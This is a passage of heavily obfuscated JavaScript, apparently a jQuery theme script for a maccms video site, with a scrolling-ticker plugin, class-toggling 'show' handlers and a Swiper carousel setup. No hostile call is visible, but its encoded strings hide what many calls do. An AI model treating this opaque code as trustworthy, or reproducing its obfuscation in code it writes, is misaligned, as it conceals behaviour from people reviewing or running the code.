_0x38ed64(_0x23a04a);},'\x6b\x41\x57\x57\x6d':_0x26f0('1fc','\x45\x4b\x7a\x49'),'\x4c\x48\x6c\x56\x52':_0x26f0('1fd','\x38\x72\x5d\x57'),'\x76\x47\x4d\x72\x61':_0x26f0('1fe','\x24\x46\x51\x5b'),'\x6e\x64\x42\x4f\x59':_0x26f0('1ff','\x57\x78\x6b\x48'),'\x6e\x6d\x73\x79\x76':_0x26f0('200','\x5b\x4b\x77\x33'),'\x75\x73\x41\x45\x69':_0x26f0('201','\x5d\x53\x6a\x48'),'\x69\x5a\x57\x4f\x6c':_0x26f0('202','\x23\x30\x50\x6b'),'\x66\x73\x7a\x70\x46':_0x26f0('203','\x5b\x49\x6a\x57'),'\x69\x48\x44\x67\x4a':_0x26f0('204','\x24\x4b\x33\x65')};$['\x66\x6e'][_0x26f0('205','\x21\x37\x4d\x56')]({'slideUper':function(_0x5d2ea0){var _0x515bd9={'\x57\x71\x6c\x4e\x70':function(_0x5a9af1,_0x4811b0,_0x44ed5a){return _0x1af416[_0x26f0('206','\x4d\x31\x4c\x71')](_0x5a9af1,_0x4811b0,_0x44ed5a);}};if(_0x1af416[_0x26f0('207','\x79\x2a\x55\x65')](_0x1af416[_0x26f0('208','\x65\x53\x65\x6a')],_0x1af416[_0x26f0('209','\x53\x65\x6e\x78')])){_0x1af416[_0x26f0('20a','\x56\x68\x2a\x30')]($,_0x1af416[_0x26f0('20b','\x6e\x36\x55\x61')])[_0x26f0('20c','\x55\x62\x63\x63')](_0x1af416[_0x26f0('20d','\x36\x45\x33\x76')]);_0x1af416[_0x26f0('20e','\x21\x37\x4d\x56')]($,_0x1af416[_0x26f0('20f','\x74\x71\x61\x52')])[_0x26f0('210','\x50\x66\x2a\x6d')](_0x1af416[_0x26f0('211','\x26\x4f\x55\x5e')]);}else{var _0x40f91e=this;_0x5d2ea0=$[_0x26f0('212','\x53\x65\x6e\x78')]({'li_h':'\x33\x30','time':0x7d0,'movetime':0x3e8},_0x5d2ea0);function _0x2d9701(){var _0x3f70a3={'\x41\x6a\x66\x54\x6e':function(_0x27a045,_0x54128c){return _0x1af416[_0x26f0('213','\x24\x46\x51\x5b')](_0x27a045,_0x54128c);},'\x76\x66\x56\x64\x42':_0x1af416[_0x26f0('214','\x57\x78\x6b\x48')],'\x42\x52\x75\x71\x6d':_0x1af416[_0x26f0('215','\x77\x38\x74\x63')],'\x41\x79\x4a\x5a\x57':_0x1af416[_0x26f0('216','\x6e\x4c\x67\x24')],'\x67\x64\x6a\x5a\x49':_0x1af416[_0x26f0('217','\x6e\x36\x55\x61')],'\x54\x66\x6c\x76\x6e':function(_0x455a03,_0x28e9d7){return _0x1af416[_0x26f0('218','\x55\x48\x5b\x35')](_0x455a03,_0x28e9d7);},'\x42\x6f\x6b\x7a\x76':_0x1af416[_0x26f0('219','\x26\x21\x5d\x6c')],'\x71\x6a\x63\x42\x52':function(_0x545ecd,_0x4d8d8e){return _0x1af416[_0x26f0('21a','\x4b\x37\x64\x47')](_0x545ecd,_0x4d8d8e);},'\x73\x4d\x6b\x4e\x46':_0x1af416[_0x26f0('21b','\x77\x38\x74\x63')],'\x72\x4e\x77\x46\x6b':_0x1af416[_0x26f0('21c','\x55\x48\x5b\x35')]};_0x1af416[_0x26f0('21d','\x56\x68\x2a\x30')]($,_0x1af416[_0x26f0('21e','\x45\x4b\x7a\x49')],_0x40f91e)[_0x26f0('cf','\x65\x65\x6f\x4e')]({'margin-top':-_0x5d2ea0[_0x26f0('21f','\x2a\x78\x6f\x32')]},_0x5d2ea0[_0x26f0('220','\x24\x46\x51\x5b')],function(){var _0x3daf10={'\x63\x67\x65\x4d\x50':function(_0xaf70f7,_0xb55722){return _0x3f70a3[_0x26f0('221','\x77\x38\x74\x63')](_0xaf70f7,_0xb55722);},'\x49\x70\x6b\x4a\x6d':_0x3f70a3[_0x26f0('222','\x36\x45\x33\x76')],'\x78\x5a\x70\x43\x4b':_0x3f70a3[_0x26f0('223','\x21\x37\x4d\x56')],'\x4c\x66\x45\x69\x44':_0x3f70a3[_0x26f0('224','\x5b\x4b\x77\x33')],'\x43\x74\x4e\x76\x6a':_0x3f70a3[_0x26f0('225','\x55\x48\x5b\x35')]};if(_0x3f70a3[_0x26f0('226','\x64\x35\x21\x78')](_0x3f70a3[_0x26f0('227','\x56\x68\x2a\x30')],_0x3f70a3[_0x26f0('228','\x53\x65\x6e\x78')])){_0x3daf10[_0x26f0('229','\x50\x53\x53\x7a')]($,_0x3daf10[_0x26f0('22a','\x24\x46\x51\x5b')])[_0x26f0('22b','\x26\x21\x5d\x6c')](_0x3daf10[_0x26f0('22c','\x75\x23\x56\x32')]);_0x3daf10[_0x26f0('22d','\x52\x38\x61\x7a')]($,_0x3daf10[_0x26f0('22e','\x2a\x78\x6f\x32')])[_0x26f0('22f','\x55\x48\x5b\x35')](_0x3daf10[_0x26f0('230','\x64\x35\x21\x78')]);}else{_0x3f70a3[_0x26f0('231','\x52\x38\x61\x7a')]($,this)[_0x26f0('232','\x25\x6f\x69\x67')](_0x3f70a3[_0x26f0('233','\x26\x4f\x55\x5e')],0x0)[_0x26f0('234','\x45\x4b\x7a\x49')](_0x3f70a3[_0x26f0('235','\x24\x4b\x33\x65')]);}});}var _0x45c329=_0x1af416[_0x26f0('236','\x68\x4a\x32\x54')](setInterval,_0x2d9701,_0x5d2ea0[_0x26f0('237','\x6f\x46\x53\x40')]);_0x1af416[_0x26f0('238','\x59\x5b\x34\x32')]($,_0x40f91e)[_0x26f0('239','\x38\x72\x5d\x57')](_0x1af416[_0x26f0('23a','\x61\x4c\x5b\x7a')])[_0x26f0('23b','\x65\x65\x6f\x4e')](function(){_0x1af416[_0x26f0('23c','\x74\x71\x61\x52')](clearInterval,_0x45c329);},function(){_0x45c329=_0x515bd9[_0x26f0('23d','\x6a\x38\x4b\x5d')](setInterval,_0x2d9701,_0x5d2ea0[_0x26f0('23e','\x6e\x36\x55\x61')]);});}}});_0x1af416[_0x26f0('23f','\x26\x4f\x55\x5e')]($,function(){var _0x2df4f7={'\x64\x54\x77\x62\x50':function(_0x5a46c1,_0x8e4236){return _0x1af416[_0x26f0('240','\x62\x76\x4e\x6e')](_0x5a46c1,_0x8e4236);},'\x47\x5a\x72\x4a\x74':_0x1af416[_0x26f0('241','\x26\x21\x5d\x6c')],'\x6f\x77\x59\x6b\x44':_0x1af416[_0x26f0('242','\x5b\x49\x6a\x57')],'\x63\x62\x6e\x55\x79':_0x1af416[_0x26f0('243','\x79\x77\x6b\x72')],'\x56\x72\x65\x54\x79':_0x1af416[_0x26f0('244','\x68\x4a\x32\x54')],'\x41\x73\x74\x75\x46':_0x1af416[_0x26f0('245','\x25\x6f\x69\x67')],'\x7a\x6f\x67\x59\x54':function(_0x57b563,_0x50727e){return _0x1af416[_0x26f0('246','\x4f\x79\x4d\x47')](_0x57b563,_0x50727e);},'\x74\x6e\x5a\x46\x73':_0x1af416[_0x26f0('247','\x24\x46\x51\x5b')],'\x43\x68\x46\x63\x57':_0x1af416[_0x26f0('248','\x5b\x4b\x77\x33')]};if(_0x1af416[_0x26f0('249','\x75\x23\x56\x32')](_0x1af416[_0x26f0('24a','\x50\x53\x53\x7a')],_0x1af416[_0x26f0('24b','\x4d\x31\x4c\x71')])){_0x1af416[_0x26f0('24c','\x45\x4b\x7a\x49')]($,_0x1af416[_0x26f0('24d','\x26\x77\x74\x41')])[_0x26f0('24e','\x62\x76\x4e\x6e')]();}else{_0x2df4f7[_0x26f0('24f','\x26\x21\x5d\x6c')]($,_0x2df4f7[_0x26f0('250','\x55\x48\x5b\x35')])[_0x26f0('251','\x21\x37\x4d\x56')]({'\x6c\x65\x66\x74':_0x2df4f7[_0x26f0('252','\x62\x76\x4e\x6e')]},0x64);_0x2df4f7[_0x26f0('253','\x68\x4a\x32\x54')]($,_0x2df4f7[_0x26f0('254','\x53\x65\x6e\x78')])[_0x26f0('255','\x64\x35\x21\x78')](_0x2df4f7[_0x26f0('256','\x43\x48\x5e\x39')],_0x2df4f7[_0x26f0('257','\x74\x71\x61\x52')]);_0x2df4f7[_0x26f0('258','\x2a\x78\x6f\x32')]($,_0x2df4f7[_0x26f0('259','\x79\x2a\x55\x65')])[_0x26f0('25a','\x2a\x78\x6f\x32')]({'\x6f\x70\x61\x63\x69\x74\x79':'\x30'},0x64);_0x2df4f7[_0x26f0('25b','\x26\x77\x74\x41')]($,_0x2df4f7[_0x26f0('25c','\x74\x71\x61\x52')])[_0x26f0('25d','\x43\x48\x5e\x39')](_0x2df4f7[_0x26f0('25e','\x77\x38\x74\x63')],'');}});},'show':function(){var _0x57094f={'\x78\x4c\x62\x6e\x55':function(_0x4cdde3,_0x38b655){return _0x4cdde3(_0x38b655);},'\x49\x52\x54\x6d\x6f':function(_0xfb60e7,_0xfd1b69){return _0xfb60e7+_0xfd1b69;},'\x79\x75\x50\x66\x4f':function(_0x30f613,_0x470c74){return _0x30f613+_0x470c74;},'\x75\x76\x76\x42\x43':_0x26f0('25f','\x57\x78\x6b\x48'),'\x64\x59\x45\x6e\x58':_0x26f0('260','\x32\x70\x41\x37'),'\x66\x4a\x70\x58\x55':_0x26f0('261','\x4f\x79\x4d\x47'),'\x54\x6c\x43\x49\x58':function(_0x932980,_0x196293){return _0x932980===_0x196293;},'\x77\x4b\x55\x76\x4f':_0x26f0('262','\x65\x65\x6f\x4e'),'\x77\x79\x49\x59\x7a':_0x26f0('263','\x26\x4f\x55\x5e'),'\x53\x49\x6e\x77\x46':function(_0xf88252,_0x1942ab){return _0xf88252(_0x1942ab);},'\x72\x65\x4f\x59\x48':_0x26f0('264','\x65\x65\x6f\x4e'),'\x51\x70\x55\x58\x61':_0x26f0('265','\x59\x5b\x34\x32'),'\x67\x6a\x6c\x5a\x45':function(_0x31e1fc,_0x44c4f7){return _0x31e1fc!==_0x44c4f7;},'\x63\x52\x42\x6e\x75':_0x26f0('266','\x58\x6c\x45\x48'),'\x55\x73\x75\x74\x44':_0x26f0('267','\x4b\x37\x64\x47'),'\x48\x6f\x48\x6a\x59':function(_0x52ebdb,_0x639160){return _0x52ebdb(_0x639160);},'\x42\x69\x43\x66\x6c':_0x26f0('268','\x55\x48\x5b\x35'),'\x71\x6c\x6a\x66\x76':_0x26f0('269','\x43\x48\x5e\x39'),'\x55\x58\x4e\x53\x78':function(_0x5023ec,_0x7f28){return _0x5023ec(_0x7f28);},'\x71\x4c\x74\x7a\x55':_0x26f0('26a','\x4d\x31\x4c\x71'),'\x6d\x47\x55\x65\x49':function(_0x1aea64,_0x598fd9){return _0x1aea64(_0x598fd9);},'\x5a\x49\x69\x79\x4d':_0x26f0('31','\x6e\x36\x55\x61'),'\x43\x66\x72\x66\x53':function(_0x3e593f,_0x1e1ced){return _0x3e593f(_0x1e1ced);},'\x77\x50\x56\x4c\x51':_0x26f0('26b','\x68\x57\x54\x54'),'\x6f\x45\x7a\x48\x61':_0x26f0('26c','\x53\x65\x6e\x78'),'\x59\x54\x59\x53\x64':function(_0x12db2e,_0x15a543){return _0x12db2e(_0x15a543);},'\x74\x78\x70\x53\x6d':function(_0x2bc8bb,_0x40fa9d){return _0x2bc8bb(_0x40fa9d);},'\x61\x79\x47\x4c\x70':_0x26f0('26d','\x24\x4b\x33\x65'),'\x55\x4c\x59\x6e\x72':function(_0x5c7ddf,_0x24eb8c){return _0x5c7ddf(_0x24eb8c);},'\x4f\x4a\x62\x76\x4c':function(_0x3cedef,_0x5dedb8){return _0x3cedef(_0x5dedb8);},'\x79\x62\x6e\x70\x75':function(_0x2706bd,_0x594b0e){return _0x2706bd(_0x594b0e);},'\x41\x56\x65\x62\x6f':_0x26f0('26e','\x21\x23\x49\x50'),'\x41\x48\x54\x67\x6d':function(_0x2efe68,_0x364376){return _0x2efe68(_0x364376);},'\x53\x43\x65\x77\x4e':_0x26f0('26f','\x26\x21\x5d\x6c'),'\x72\x47\x51\x70\x6d':_0x26f0('270','\x23\x30\x50\x6b'),'\x46\x74\x6f\x79\x4a':_0x26f0('271','\x75\x23\x56\x32'),'\x6c\x55\x47\x7a\x76':_0x26f0('272','\x56\x68\x2a\x30'),'\x7a\x44\x67\x77\x45':_0x26f0('273','\x21\x37\x4d\x56'),'\x47\x73\x77\x53\x4e':_0x26f0('274','\x64\x35\x21\x78'),'\x55\x53\x76\x43\x71':_0x26f0('15a','\x6a\x38\x4b\x5d'),'\x56\x56\x4c\x41\x5a':_0x26f0('275','\x68\x4a\x32\x54'),'\x62\x5a\x71\x5a\x69':function(_0x1537b9,_0x425bd2){return _0x1537b9(_0x425bd2);},'\x44\x55\x6b\x6a\x6c':_0x26f0('276','\x24\x4b\x33\x65'),'\x6b\x72\x64\x4a\x5a':_0x26f0('277','\x64\x74\x72\x40'),'\x6d\x59\x6f\x62\x6d':function(_0x5f28ef,_0x2a78fc){return _0x5f28ef(_0x2a78fc);},'\x62\x64\x4c\x63\x63':function(_0x4c12d6,_0x4b6c10){return _0x4c12d6(_0x4b6c10);},'\x7a\x44\x6f\x6d\x58':_0x26f0('278','\x65\x53\x65\x6a'),'\x65\x57\x4b\x51\x48':_0x26f0('279','\x2a\x78\x6f\x32'),'\x67\x48\x44\x47\x46':function(_0x296be7,_0x5a57a9){return _0x296be7(_0x5a57a9);},'\x71\x65\x73\x4b\x65':function(_0x2401b5,_0x5d5968){return _0x2401b5(_0x5d5968);},'\x48\x54\x70\x78\x67':function(_0x3ce46a,_0x1a69c6){return _0x3ce46a(_0x1a69c6);}};_0x57094f[_0x26f0('27a','\x65\x65\x6f\x4e')]($,_0x57094f[_0x26f0('27b','\x68\x57\x54\x54')])[_0x26f0('27c','\x64\x74\x72\x40')](function(){if(_0x57094f[_0x26f0('27d','\x2a\x78\x6f\x32')](_0x57094f[_0x26f0('27e','\x75\x23\x56\x32')],_0x57094f[_0x26f0('27f','\x26\x77\x74\x41')])){var _0x15619e=_0x57094f[_0x26f0('280','\x59\x5b\x34\x32')]($,this)[_0x26f0('281','\x57\x78\x6b\x48')]();json[_0x15619e]=_0x15619e;}else{if(_0x57094f[_0x26f0('282','\x56\x50\x78\x68')]($,_0x57094f[_0x26f0('283','\x6e\x36\x55\x61')])[_0x26f0('284','\x21\x37\x4d\x56')](_0x57094f[_0x26f0('285','\x52\x38\x61\x7a')])){if(_0x57094f[_0x26f0('286','\x37\x37\x24\x21')](_0x57094f[_0x26f0('287','\x5b\x49\x6a\x57')],_0x57094f[_0x26f0('288','\x6a\x38\x4b\x5d')])){_0x57094f[_0x26f0('289','\x50\x53\x53\x7a')]($,_0x57094f[_0x26f0('28a','\x65\x65\x6f\x4e')])[_0x26f0('28b','\x2a\x78\x6f\x32')](_0x57094f[_0x26f0('28c','\x4b\x37\x64\x47')]);_0x57094f[_0x26f0('28d','\x26\x21\x5d\x6c')]($,_0x57094f[_0x26f0('28e','\x50\x66\x2a\x6d')])[_0x26f0('28f','\x23\x30\x50\x6b')](0x1f4);}else{$div[_0x26f0('290','\x6a\x38\x4b\x5d')](_0x57094f[_0x26f0('291','\x6f\x46\x53\x40')](_0x57094f[_0x26f0('292','\x53\x65\x6e\x78')](_0x57094f[_0x26f0('293','\x38\x72\x5d\x57')](_0x57094f[_0x26f0('294','\x25\x6f\x69\x67')](_0x57094f[_0x26f0('295','\x6f\x46\x53\x40')],key),_0x57094f[_0x26f0('296','\x6e\x4c\x67\x24')]),key),_0x57094f[_0x26f0('297','\x26\x4f\x55\x5e')]));}}else{var _0x48c020=_0x57094f[_0x26f0('298','\x32\x70\x41\x37')][_0x26f0('299','\x50\x53\x53\x7a')]('\x7c'),_0x3a4104=0x0;while(!![]){switch(_0x48c020[_0x3a4104++]){case'\x30':_0x57094f[_0x26f0('29a','\x45\x4b\x7a\x49')]($,_0x57094f[_0x26f0('29b','\x26\x21\x5d\x6c')])[_0x26f0('29c','\x79\x2a\x55\x65')](_0x57094f[_0x26f0('29d','\x55\x48\x5b\x35')]);continue;case'\x31':_0x57094f[_0x26f0('29e','\x53\x65\x6e\x78')]($,_0x57094f[_0x26f0('29f','\x53\x65\x6e\x78')])[_0x26f0('2a0','\x62\x76\x4e\x6e')](_0x57094f[_0x26f0('2a1','\x25\x6f\x69\x67')]);continue;case'\x32':_0x57094f[_0x26f0('2a2','\x26\x4f\x55\x5e')]($,_0x57094f[_0x26f0('2a3','\x57\x78\x6b\x48')])[_0x26f0('2a4','\x6e\x4c\x67\x24')](0x1f4);continue;case'\x33':_0x57094f[_0x26f0('2a5','\x24\x4b\x33\x65')]($,_0x57094f[_0x26f0('2a6','\x21\x23\x49\x50')])[_0x26f0('1ed','\x68\x4a\x32\x54')](_0x57094f[_0x26f0('2a7','\x57\x78\x6b\x48')]);continue;case'\x34':_0x57094f[_0x26f0('2a8','\x38\x72\x5d\x57')]($,_0x57094f[_0x26f0('2a9','\x23\x30\x50\x6b')])[_0x26f0('2aa','\x50\x53\x53\x7a')](0x1f4);continue;case'\x35':_0x57094f[_0x26f0('2ab','\x68\x4a\x32\x54')]($,_0x57094f[_0x26f0('2ac','\x21\x23\x49\x50')])[_0x26f0('2ad','\x37\x37\x24\x21')](0x1f4);continue;}break;}}}});_0x57094f[_0x26f0('2ae','\x68\x57\x54\x54')]($,_0x57094f[_0x26f0('2af','\x6e\x36\x55\x61')])[_0x26f0('2b0','\x45\x4b\x7a\x49')](function(){if(_0x57094f[_0x26f0('2b1','\x4b\x37\x64\x47')]($,_0x57094f[_0x26f0('2b2','\x65\x53\x65\x6a')])[_0x26f0('2b3','\x58\x6c\x45\x48')](_0x57094f[_0x26f0('2b4','\x59\x5b\x34\x32')])){_0x57094f[_0x26f0('2b5','\x50\x53\x53\x7a')]($,_0x57094f[_0x26f0('2b6','\x79\x2a\x55\x65')])[_0x26f0('2b7','\x5d\x53\x6a\x48')](_0x57094f[_0x26f0('2b8','\x37\x37\x24\x21')]);_0x57094f[_0x26f0('2b9','\x26\x77\x74\x41')]($,_0x57094f[_0x26f0('2ba','\x4f\x79\x4d\x47')])[_0x26f0('197','\x65\x53\x65\x6a')](0x1f4);}else{var _0x2a1c90=_0x57094f[_0x26f0('2bb','\x56\x50\x78\x68')][_0x26f0('2bc','\x21\x23\x49\x50')]('\x7c'),_0x38a554=0x0;while(!![]){switch(_0x2a1c90[_0x38a554++]){case'\x30':_0x57094f[_0x26f0('2bd','\x79\x77\x6b\x72')]($,_0x57094f[_0x26f0('2be','\x74\x71\x61\x52')])[_0x26f0('2bf','\x68\x57\x54\x54')](_0x57094f[_0x26f0('2c0','\x68\x4a\x32\x54')]);continue;case'\x31':_0x57094f[_0x26f0('2c1','\x45\x4b\x7a\x49')]($,_0x57094f[_0x26f0('2c2','\x45\x4b\x7a\x49')])[_0x26f0('2c3','\x65\x65\x6f\x4e')](0x1f4);continue;case'\x32':_0x57094f[_0x26f0('2c4','\x79\x77\x6b\x72')]($,_0x57094f[_0x26f0('2c5','\x52\x38\x61\x7a')])[_0x26f0('2c6','\x55\x48\x5b\x35')](_0x57094f[_0x26f0('2c7','\x64\x35\x21\x78')]);continue;case'\x33':_0x57094f[_0x26f0('2c8','\x5b\x4b\x77\x33')]($,_0x57094f[_0x26f0('2c9','\x45\x4b\x7a\x49')])[_0x26f0('2ca','\x43\x48\x5e\x39')](0x1f4);continue;case'\x34':_0x57094f[_0x26f0('2cb','\x37\x37\x24\x21')]($,_0x57094f[_0x26f0('2cc','\x79\x2a\x55\x65')])[_0x26f0('2cd','\x58\x6c\x45\x48')](0x1f4);continue;case'\x35':_0x57094f[_0x26f0('2ce','\x64\x35\x21\x78')]($,_0x57094f[_0x26f0('2cf','\x79\x2a\x55\x65')])[_0x26f0('2d0','\x64\x74\x72\x40')](_0x57094f[_0x26f0('2d1','\x53\x65\x6e\x78')]);continue;}break;}}});_0x57094f[_0x26f0('2d2','\x26\x77\x74\x41')]($,_0x57094f[_0x26f0('2d3','\x4f\x79\x4d\x47')])[_0x26f0('2d4','\x32\x70\x41\x37')](function(){var _0x4f874a={'\x47\x62\x6d\x41\x48':_0x57094f[_0x26f0('2d5','\x24\x46\x51\x5b')],'\x5a\x47\x44\x4c\x5a':_0x57094f[_0x26f0('2d6','\x65\x53\x65\x6a')],'\x49\x76\x57\x62\x67':_0x57094f[_0x26f0('2d7','\x52\x38\x61\x7a')]};if(_0x57094f[_0x26f0('2d8','\x57\x78\x6b\x48')]($,_0x57094f[_0x26f0('2d9','\x45\x4b\x7a\x49')])[_0x26f0('2da','\x50\x53\x53\x7a')](_0x57094f[_0x26f0('2db','\x61\x4c\x5b\x7a')])){if(_0x57094f[_0x26f0('2dc','\x38\x72\x5d\x57')](_0x57094f[_0x26f0('2dd','\x79\x77\x6b\x72')],_0x57094f[_0x26f0('2de','\x74\x71\x61\x52')])){$[_0x26f0('2df','\x61\x4c\x5b\x7a')](_0x57094f[_0x26f0('2e0','\x62\x76\x4e\x6e')](maccms[_0x26f0('2e1','\x37\x37\x24\x21')],_0x57094f[_0x26f0('2e2','\x68\x57\x54\x54')]),function(){var _0x3309d9=new Swiper(_0x4f874a[_0x26f0('2e3','\x75\x23\x56\x32')],{'\x65\x66\x66\x65\x63\x74':_0x4f874a[_0x26f0('2e4','\x6e\x4c\x67\x24')],'\x6c\x6f\x6f\x70':!![],'\x61\x75\x74\x6f\x70\x6c\x61\x79':{'\x64\x65\x6c\x61\x79':0x1388,'\x64\x69\x73\x61\x62\x6c\x65\x4f\x6e\x49\x6e\x74\x65\x72\x61\x63\x74\x69\x6f\x6e':![]},'\x63\x65\x6e\x74\x65\x72\x65\x64\x53\x6c\x69\x64\x65\x73':!![],'\x63\x61\x6c\x63\x75\x6c\x61\x74\x65\x48\x65\x69\x67\x68\x74':!![],'\x73\x6c\x69\x64\x65\x73\x50\x65\x72\x56\x69\x65\x77':1.0761,'\x73\x70\x61\x63\x65\x42\x65\x74\x77\x65\x65\x6e':-0x32,'\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e':{'\x65\x6c':_0x4f874a[_0x26f0('2e5','\x2a\x78\x6f\x32')]}});});}else{_0x57094f[_0x26f0('2e6','\x57\x78\x6b\x48')]($,_0x57094f[_0x26f0('2e7','\x64\x35\x21\x78')])[_0x26f0('2e8','\x43\x48\x5e\x39')](_0x57094f[_0x26f0('2e9','\x38\x72\x5d\x57')]);_0x57094f[_0x26f0('2ea','\x4f\x79\x4d\x47')]($,_0x57094f[_0x26f0('2eb','\x5d\x53\x6a\x48')])[_0x26f0('2ec','\x21\x23\x49\x50')](0x1f4);}}else{if(_0x57094f[_0x26f0('2ed','\x6f\x46\x53\x40')](_0x57094f[_0x26f0('2ee','\x6e\x4c\x67\x24')],_0x57094f[_0x26f0('2ef','\x37\x37\x24\x21')])){_0x57094f[_0x26f0('2f0','\x21\x23\x49\x50')]($,_0x57094f[_0x26f0('2f1','\x77\x38\x74\x63')])[_0x26f0('2f2','\x64\x74\x72\x40')](_0x57094f[_0x26f0('2f3','\x50\x66\x2a\x6d')]);_0x57094f[_0x26f0('2f4','\x56\x50\x78\x68')]($,_0x57094f[_0x26f0('2f5','\x6f\x46\x53\x40')])[_0x26f0('2f6','\x57\x78\x6b\x48')]('\x6f\x6e');_0x57094f[_0x26f0('2f7','\x65\x65\x6f\x4e')]($,_0x57094f[_0x26f0('2f8','\x56\x50\x78\x68')])[_0x26f0('8','\x24\x4b\x33\x65')](_0x57094f[_0x26f0('2f9','\x65\x65\x6f\x4e')]);}else{var _0x55ae76=_0x57094f[_0x26f0('2fa','\x58\x6c\x45\x48')][_0x26f0('2fb','\x64\x74\x72\x40')]('\x7c'),_0x4d70ef=0x0;while(!![]){switch(_0x55ae76[_0x4d70ef++]){case'\x30':_0x57094f[_0x26f0('2fc','\x75\x23\x56\x32')]($,_0x57094f[_0x26f0('2fd','\x38\x72\x5d\x57')])[_0x26f0('20c','\x55\x62\x63\x63')](_0x57094f[_0x26f0('2d1','\x53\x65\x6e\x78')]);continue;case'\x31':_0x57094f[_0x26f0('2fe','\x5b\x49\x6a\x57')]($,_0x57094f[_0x26f0('2ff','\x21\x37\x4d\x56')])[_0x26f0('300','\x32\x70\x41\x37')](0x1f4);continue;case'\x32':_0x57094f[_0x26f0('301','\x5b\x4b\x77\x33')]($,_0x57094f[_0x26f0('302','\x77\x38\x74\x63')])[_0x26f0('303','\x26\x21\x5d\x6c')](_0x57094f[_0x26f0('304','\x36\x45\x33\x76')]);continue;case'\x33':_0x57094f[_0x26f0('2ae','\x68\x57\x54\x54')]($,_0x57094f[_0x26f0('305','\x2a\x78\x6f\x32')])[_0x26f0('306','\x53\x65\x6e\x78')](0x1f4);continue;case'\x34':_0x57094f[_0x26f0('307','\x75\x23\x56\x32')]($,_0x57094f[_0x26f0('308','\x32\x70\x41\x37')])[_0x26f0('309','\x6f\x46\x53\x40')](_0x57094f[_0x26f0('30a','\x56\x68\x2a\x30')]);continue;case'\x35':_0x57094f[_0x26f0('30b','\x57\x78\x6b\x48')]($,_0x57094f[_0x26f0('30c','\x65\x53\x65\x6a')])[_0x26f0('30d','\x6a\x38\x4b\x5d')](0x1f4);continue;}break;}}}});},'slide':function(){var _0x496f05={'\x61\x75\x66\x64\x75':function(_0x3e9be2,_0x1a8f17){return _0x3e9be2(_0x1a8f17);},'\x66\x56\x43\x53\x6f':_0x26f0('30e','\x26\x77\x74\x41'),'\x58\x75\x43\x6a\x74':_0x26f0('30f','\x4d\x31\x4c\x71'),'\x61\x6e\x61\x53\x56':_0x26f0('310','\x43\x48\x5e\x39'),'\x42\x76\x4d\x41\x4f':_0x26f0('311','\x5b\x4b\x77\x33'),'\x70\x55\x4e\x54\x67':_0x26f0('312','\x36\x45\x33\x76'),'\x78\x77\x6a\x77\x50':_0x26f0('313','\x45\x4b\x7a\x49'),'\x6b\x6d\x77\x41\x6d':function(_0x15703f,_0x2ed511){return _0x15703f(_0x2ed511);},'\x43\x4d\x4c\x6e\x46':_0x26f0('314','\x2a\x78\x6f\x32'),'\x4f\x68\x50\x73\x6c':_0x26f0('315','\x64\x74\x72\x40'),'\x58\x6b\x75\x61\x6b':function(_0x5c19fb,_0x4a43df){return _0x5c19fb(_0x4a43df);},'\x4a\x63\x6c\x58\x78':_0x26f0('316','\x43\x48\x5e\x39'),'\x46\x71\x76\x65\x64':function(_0x2bbfe9,_0x4c5cbd){return _0x2bbfe9(_0x4c5cbd);},'\x56\x58\x47\x49\x64':_0x26f0('317','\x38\x72\x5d\x57'),'\x64\x6d\x6f\x74\x68':function(_0x31c81d,_0x56588c){return _0x31c81d===_0x56588c;},'\x67\x62\x4d\x44\x55':_0x26f0('318','\x37\x37\x24\x21'),'\x4f\x57\x52\x79\x73':_0x26f0('319','\x56\x50\x78\x68'),'\x52\x68\x71\x68\x63':_0x26f0('31a','\x55\x62\x63\x63'),'\x6a\x69\x6f\x76\x47':function(_0x833d8e,_0x58b49b){return _0x833d8e===_0x58b49b;},'\x55\x53\x67\x6a\x41':_0x26f0('31b','\x5b\x49\x6a\x57'),'\x5a\x53\x53\x66\x53':_0x26f0('31c','\x79\x2a\x55\x65'),'\x6d\x6a\x62\x78\x43':_0x26f0('31d','\x4d\x31\x4c\x71'),'\x71\x6c\x4a\x4a\x6d':_0x26f0('31e','\x24\x46\x51\x5b'),'\x4c\x6e\x4f\x54\x52':_0x26f0('31f','\x43\x48\x5e\x39'),'\x78\x65\x41\x57\x52':_0x26f0('1f4','\x50\x53\x53\x7a'),'\x4c\x49\x42\x75\x72':function(_0x258bc9,_0x24f276){return _0x258bc9===_0x24f276;},'\x43\x59\x62\x79\x64':_0x26f0('320','\x21\x23\x49\x50'),'\x69\x53\x54\x44\x43':function(_0x2ff2fd,_0x5402c5){return _0x2ff2fd(_0x5402c5);},'\x41\x57\x75\x58\x76':function(_0x4d576c,_0x28ca49){return _0x4d576c(_0x28ca49);},'\x57\x67\x6d\x58\x4a':_0x26f0('321','\x50\x53\x53\x7a'),'\x6f\x62\x68\x5a\x73':function(_0x126af2,_0x2ca8cd){return _0x126af2>_0x2ca8cd;},'\x51\x66\x58\x74\x49':_0x26f0('322','\x55\x62\x63\x63'),'\x47\x61\x78\x65\x52':function(_0xac3ff5,_0x59c4f1){return _0xac3ff5===_0x59c4f1;},'\x48\x76\x63\x64\x4c':_0x26f0('323','\x26\x77\x74\x41'),'\x75\x41\x6e\x79\x52':_0x26f0('324','\x50\x53\x53\x7a'),'\x56\x45\x53\x6d\x49':function(_0x48ebf7,_0x3e04a8){return _0x48ebf7(_0x3e04a8);},'\x57\x48\x7a\x6f\x42':_0x26f0('325','\x4b\x37\x64\x47'),'\x70\x58\x46\x5a\x57':_0x26f0('326','\x4b\x37\x64\x47'),'\x78\x53\x72\x56\x59':function(_0x23c064,_0x22f5d1){return _0x23c064(_0x22f5d1);},'\x6f\x44\x78\x44\x4e':_0x26f0('327','\x5b\x49\x6a\x57'),'\x64\x48\x51\x43\x76':function(_0x150360,_0xd219ae){return _0x150360(_0xd219ae);},'\x76\x5a\x58\x73\x46':_0x26f0('328','\x6e\x4c\x67\x24'),'\x4d\x61\x56\x43\x4c':function(_0x4f0cba,_0x39ce2e){return _0x4f0cba(_0x39ce2e);}};_0x496f05[_0x26f0('329','\x6a\x38\x4b\x5d')]($,_0x496f05[_0x26f0('32a','\x21\x37\x4d\x56')])[_0x26f0('32b','\x26\x21\x5d\x6c')](function(){var 